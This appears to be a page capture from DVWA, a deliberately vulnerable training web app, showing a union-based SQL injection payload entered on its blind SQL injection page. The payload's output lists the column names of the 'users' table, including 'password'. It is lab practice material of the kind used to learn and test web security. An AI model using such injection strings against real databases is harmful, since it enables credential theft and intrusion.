 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: first_name
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: last_name
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: password
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: avatar